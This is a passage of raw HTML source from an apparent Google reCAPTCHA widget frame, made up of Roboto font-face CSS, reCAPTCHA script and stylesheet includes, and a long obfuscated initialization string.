  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WpGx_CL9xGNpEckZKVbwsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WpGx_CL9xGNpEckZKVbwsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WpGx_CL9xGNpEckZKVbwsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HC53wpo9TsKFbMKnKQDDj3XDrMKULsOSasOvWsKnXGFCw5ESwpsvw55xYsOBw4fCjV3DlsO0w53Cj8Kyw5bCv8Kcw6XCu8Ouw6/DiBh/Tnt4c8K+wp4xT2jCjRjDijLCk8K/[base64]/ChADCr8ORMcKgXVw/JVXCsMOIPUrDgsO+w7HDrMO7HTIWwqnDlQDDl8Kiw65pw6U0FsKfAsKQcMK6MynDgk3CtsOeJE5Dw5NpwqtSwrHDulsfYFc/FcOfw7FNbD/CncKQVcKSB8Kfw6pBw7PDvAjClFnChQDDnsKVLcKLB2prIBhadcKiLMOgEcOOKXQRw4PCgm/DqcOpdsKVwpnCscOHwqpsbcKywp3Csx/CqsKRwq3CjCFrwpt4w4zCvsKxw4nCvn3DmycmwqvCrcK8w4wcwpXDgDMOwrDCrEhZNsOnCMO3w4dKw412w57CjMOUAAl+w6JPw73CklrDgFvDmmXDg2wmw71iYsKjX3/DjCU2ZXIBR8KUwpLCqyp1w4/DhcOfw4zDhGRZJVUHw6LDskjDuVs/Cg5rXsKXwr4KasOkw6jDoBsGEMO0wqvCo8KubcOPCcOCwoZaZ8OIOQg6RcOWw6XCicKywq97w5UdUW7CtSzDscKQw6bDpcO/[base64]/wqh3w6ZMwo7CoMOnwqvCqsKCDcOpWgnDt8OhwofCu1dcwp8oRsKSw5JPUMOcG07Dum/CvDYJLsKBaXLDmMKgwqrCrwTDhTrCq8KPf3FJwpnCpDzCi3zCqiB4CMKgWMO6GlDDp8KIwpPDnsK6cSnCn3U6PcOLC8OFwq5sw6zCk8OhCMKjw6TCsz3Cog/Cm1URXsKefzMmw5/[base64]/w6PCp1BJw4wYwqcuwrnDnHTDmUvCsRvDhVTCgA3CphdCcnQ5wqzClUDDtcKFNxwkNQ3DtcKuaRjDqH/[base64]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[base64]/[base64]/DpcKEwoLDuGTCg8OybcKTw77CkMKpUcOISsOqU3TCpcKySFTDr8KhCMODTE7CgcOBQ8OAw71+WcKDw5nCqV57wqxkUTQDwoXDpUDDjMOLwpnClsKVDSdXw7/[base64]/[base64]/[base64]/DhjDCh8OIUVodw7xnLDxPwqLDsMK9w7kNwptaw59vw7DDmy0/TnfCnU0rT8KSAsKSwqXDhh/DjTbCuQY+VsOswo1bEzHCssO/[base64]/CgDrDgxoBK8Ozw50+w6AAw6AfYMONd2vDkMKfw6NMHMKRQcORIR7Ds8OHJB8Zw4gHw7nCgMKBRhTCm8OjQ8OLRsO9eMOaVMK/PcOswpDCmVUEwr5UQsOdFcKRw6Fnw5NyYcOTQ8O9fcK1F8Odw6l8IDbChnXDksK+wqHCrsOIPsKsw7vDlsOQw7gmNsOmCcOLw5F9wrx9w5UFw7R+worDv8O8w77Dkll6Z8KaDcKaw6huwqLCp8Kew5I3fAFBw73DgkJgXgLCvGpZIMOCw6YuwqLDnRR0w7/DhgDDv8OpwrnDhsOkw7jCuMKXwqpEQcKGPi3CisKQGcOzVcKYwrgvw6LDtVwMw7XDh1lKw6HDsy50cgzCixXCh8Kow7/DsMOLw6gdTgVbwrLCkcKlfsK9w6BowoHCo8Ojw4HDu8OxHsOUw6DDiX8Cw5Ydbiwxw75yWMOXXCFlw7w7wqXCq2U8w4rCnMKmHgkOBgbDsAnCt8OKw4vCs8KbwqEPLRFLw4rDkH/CnsKud25nwo/CuMKDw6RbE0kRw67DpV7Cm8OAwpc/HcKzGcKOw6PDnF7Cr8KcwqVOwphiGsO4w6NPRsKPw4bDrMKzwonCrRnDqMKEwoUXwo9Gw5EyYcOtw60pwqjCjCUlGUjDm8KDw4NmfWYHw7XDiE/CgsKHw4h3wqPCr2zChxhyZBbDqkfDrj8aKk/CjyrCusK1w5vCssKbw4VXTcK7WcK8w6nDsQPDjHDCohLCnSrDmnbDqMOow7k9w5F1w4xhcXvCh8ODwofDm8K7w6XCuGTDpsKgw79rFTQxwoQJw6EeRSXCrcOAw5EEwrNlLjTDscKkR8KTOV9jwoBFLGvCvMK4wprDhsOnZW7CoybCpcO2csOZIcKuwpPCk8KSDR5Xwr/CosK3M8KeHWjDhFzCvcO1w7oWHWHDojnCtsOuw6jDg1MHTMOVw40fw502w44LXgoQfwwlwpzCqTcIUMK7wogdw5h+w6nCiMOfw4zCk3M/woomwpk8TUt2wqICwqwYwr/DrggSw7nDt8OEw5BWTsOgZ8OCwowSwpvCrjrDhsKOw7vDgsKBwokOJcOGw5cDNMO4wpvDmsOOwrReasO5woMswqHDpWnCm8OCwo5tJsO7WSd7w4TCs8KeAcOkeB1oIcOew4pDIsOiXMKbwrIqKxc+WMOWIsK9wrt7NMOXWcOqw71Yw73DsCnDscOJw7jDk2HDjsODJG/Ch8K2MsKEG8Ozw5TDrghQOsK3wrzDucOQG8Owwo84w53CizgFw4cVTcOswpfCtMOcb8OFYkrDhHgcWxdEYCHCjUTCscKfYwsTwpjDlWVUwr/DrMKIw77CucOzBhLCnynDrFHDiGxNZMKHKxYnwqvCksOfLcOEFXgWTsKtw6E2w7/Cn8KefcO1LxbCnzbCosKaP8OPAsKCwoUPw7/CiBAZSsKPw58YwoZowqgFw5Ncw6g/wo7DpMKndybDkF9ceCbCgFbCnR0WYCtZwoUXw6bDgcOcwr0fT8K+FEpiesOmN8KtSMKCwq96wpt5QcOTHX1Iw4bCp8OlwoTCoS5Ycz7CtxR/fMKkXmfCjAbDsH/[base64]/fxdyJsOww7Q0WcKqf8KOZsKpdSDCucK+w4p7w6/DicOQw6HDssKBayHDmMKSBMOVBsK6KHDDtCLDjsOiw7HDt8OXw4t/[base64]/CqgPCo3VlwrZHwo5Ew4PChB7DrWTCrMOYeSnDkU/Ds8OrOsKKC1hNK23CmCogw5DClsKCw4jCqMK8wpLDtTHCrHzDrEPCkj/[base64]/DsxY/eMO6aFnDssORw5JTw7nDu8OsDcKwZh3DhBTCmHIwwr3CrcKfwrppNmwCHsOvMV7ClcOvwr/CvFRzfcOubAPDhH5Jw53Dh8KqKx3CuGlTw7XDjzbCghcKO0/Dk042GSwlC8Kmw5PDkgzDk8OIemc/[base64]/CgcO9w6rDlHHCjV7Dh8O8w4sLwq7DhcOGQjoXMsKMw6jDokrDuwDCmB/Ct8K8HxNbFF8zUXVfwrgtwphUw6PCq8KawpVlw7LDvUzCrVfDrS86I8KQDwJ/[base64]/DjS06dz1YwqFdwqLDjsOYwoEXwpvDrjzClsOVEMOkw7rDusO6fj/DmRfCv8OzwrIBMT4Bw799wrtxw7LDjFrCrjB0PMO4Sn0NwrfCsWzCu8OxBsO6LsOvRsOhwonCs8OOwqNUSj1Zw7XDgsOWw6rDqcKJw6INcsKwUsKCw5QnwrDCgmTCt8KiwpzCs1bDhQtbCgjDrMKyw5chw4jDpWTDl8OXPcKnGMKnw7rDhcOlw4U/wr7DoTXCkMKfw7jClSrCucOaKsOEMMOWbC7ChsKrRsKRAEN4wqxkw7vDsl/DucOuw61Swp4ZUTdWw67Du8Orw4fDjcKqwq/Ci8KCwrEjwqRkF8K2YsOzw7bCisKVw7PDmsKywqUNw7HChwdgZGMFdMOmw58Rw6LCs1TDlh3Dv8KNwqrDsUnCl8OHw4sLw7fChWXCtyVRw70OBsKLXsOGI0HDh8O9w6QwI8OWYUgTMcKdwpxGwojCpErCs8K/w7t/cEMrwpk2VDBHw6NIesKmImvDisKAZ3HCvMKlFsKyHUXCuwPCi8Oaw7nCi8KMNCBvw4VmwpRtJXpcOsKcD8KLwrLDhMKgMnTDssKTwrMDwqMkw4hawq3CuMKBfMOzw73Dgm7CnW7Cl8K1LcKzPDU3w6nDuMKjwrjCqhR7w7zCrcK3w6w/NMOuGcOWFMOfVVFxSMOYw5zCkFQ9P8O8W2kEXSrClFjDmcKCPk5Hw5DDikF8wp1GNhzDszs0wq7DjRzCiXoVSGNKw53Cl0F0QMOXwqAkwozDvi4/w4jDmD00NsKQAcKrPMKpVcKHaEbDtBZ4w5DCvxzDpS9WQsKew44VwrDDjMOXHcO4WGXDl8OEV8OlWsK0wqTCtcKnOA1VS8Obw7XCuXDCuXQhwpwRbsOhw5/CpsOXQBQYKcKGw5bDsGhPAcK/w53Cj2XDmsOcw5RhVnNrwofDs0DDr8KRw4Apw5fDi8KswpLCkxt2JzXCh8KNcsOZwqjCpMK5w7gGwpTCtsKjFG/DncKsJzrCssK7TwXCoivCuMOeXxbCvzLDgsKJw6FGPsOnYsKFBMKAODDDvcO8csOmKcOLRsK2wrLDkcKreRttw7bCjsOFEXjDssOhHMOgCcOswqxCwqd8dsKAw6PCr8OqRsOXWSPCgGvCk8OBwpc0wqZyw5Z/w4HCmVLDm3rChyXCijPDncO1d8OXwqbCpsOCw7zDlMKbw5bDuVBgBcK/ZTXDkg0ww4bCnkh7w5lsGnjCoxvCtlTCvcO/[base64]/wpUKWQPCojbDj8OFe8OMasKnI8Oqw5QAG8KPT20fVSXCtzjDlMKGwrRNAGfCnRp1R3k5fRVCC8OewrfDrMOxXMK5FlENOxrDt8OpSsKsMsOGwodaBMOYw7E+KMK4wpYnbzQOK1UfdGNkEsOxKHXCtkLCrhMxw6JAwrrCq8OPFVAdw4ZDIcKfwr3CisK+w5/DiMOewqfDtcOfXcORwrc0w4DCsWTDoMOcdMO8fcO0cAPDmUoTw6QTesOywqjDpk94wrYWW8K4AgHCpMOzw4xXw7LCmWY7wr/CmQd+w5jDjAUKwpolw5FGJ0vCrsOGJMOjw6gJwrbCucKAw5bCmTvDj8KvNcKYw5DDh8OAQMOJwqnCo3LDt8OJFmnDjiRdY8O5wpzDvsO8D0gmw69IwoVxHiU+H8OqwoPDucOcw6/CrlLDksOAw653ZT3DvcOsOcKgw5/CiXxNwqvCiMOzwo4sCsO0w5h7UcOcMCPCjMK7JSbCmBPCjzDDijPDkcOGw4sXw63Dqw4zCRpvwq3DslDCoE1iKxxFPMOTU8K3MWfDgsOaJV8xYSXDrGDCi8Oqw54Lw4vCj8KawoQEw7cRw5vCkx7DmsKeVWLCrHTCmEtNw6TDoMKew5VjeMKFw6zDmVwaw5/CnsKNwpMjw5jCsGlBKsOQWwDDtMKXNsO3w6M9w4gZBmTDrcKmDCXCi091wqg8a8OTwqfDsQHDksKtwpZ2wrnDqSIYwrQLw5TDlTrDrl3Dl8Kvw47CgQPDnMK2w4PChcObwocHw4XDshQeUWcVwoVMecO9ecOia8KUwrZ/fQfCnVHDjRfDi8K3ImHDq8KawqjDtAYIw4DDrMOiNnrDh3BqUsOTfjvDjRVKEU4ECcK+ORg/YnbClFDDu3DDrsKvw6bDtsO4RMOfN2zDpMO0T2BtNsKJw71MHiDDl3R0DcKjw6LCpcOiYcOzwpPConrDo8Olw6YSwqnDnivDiMO/w65pwp00wqvCncKbJsKIw6xdwqfDgV7DsT9lw4nDnlzClyjDucOEOMO1aMOrGEtMwppmw54Fwq/DtD5hajkmwrdLJcK0LnkDwqDCp0A0HCvCkMOfY8Opw4hKw7XCh8OjcsOew4vDkcKaSSfDosKmPcOBw4LDtnFswpMVw5DDs8OtOFoRwo3Dhh0Kw5fDrR/Cg24FY3XCrMKiw6jCrBF9w7bDn8KbCGNBw7DDgTAzwr7CnQ0Cw6PCu8KAcMKMw4hnw78SdcKpFSzDtMKfYcOzRSfDvXFmEG5rFGvDnAxOEXPDiMOhK0l7w75uwrwjLXoeOcKywpPCiEzDgsO/QTjCg8K7NHkwwr5Jw7pIbsK1KcORwooYwonCkcOOw4cdwohmwq0mHCPDqSzCmcKHPFRww7DCt2zCjMK2wroqBMO5w6LCjHkMWsKUPlbCr8KBYsOow6Fgw5tYw5w2w6kGJsOBbQo7wo1Cw6DCmsOCSHcdwpPChHhFBMOkw5/DlcOFw5o7EmvCmMKpDMOgATnClRnDt2DDqsKHFxzCnTPCikzDksK4wqbCqV0LIHwScww9J8KcRMK/wofCnUPDhFhXw5XClGJ2IVjDhifDicOswqjChEQ1UMOFwrIkw6tjw7/DoMKrw5ExH8OuLwE4woIkw6HCq8K/dQgQJAwxw651wocfwq3Cq2rCncKQwrQJAMKbwojCo23CvBbDksKocxTDv0BWWG/[base64]/[base64]/[base64]/[base64]/CjVjCjMKHU8Kgw4bDm01VwrxHVnkyFAzCgsO7wpV2wpzDjsKGG01FcsKreADDgW7DvMOWRERbS13ChcK7DSRZRGsRw5EVw5bDlxvDssKFI8OyWBDDgcOYNizCl8KFAhQDw5jCv0fDlcOIw43Dh8KPwro0w6nDrMOxUinDpHvCjk87wocNwr7CkG1Nw4/CnCTCsUJ1w5DDqHspG8O0wo3CiijDuhR6wpQZw6DCnMONw5BqE11WfMKxDsOjdcOKwr0Awr7Cm8KPw5RHChEuOcKpKDA/[base64]/[base64]/[base64]/[base64]/DqxMdREDCgsKEw7EIbsKTTRduw682woBWwpZzwrjCv3nCvMKiDU4nT8O0YsOqdcK4bklLwoDDjEEDw7M9XRbCs8OfwrsldW53w4UMw5/Cl8OsB8KmGyMSVn7Cu8K5TcOmYMOtY3kPPVbCtsKwdcOOwofCj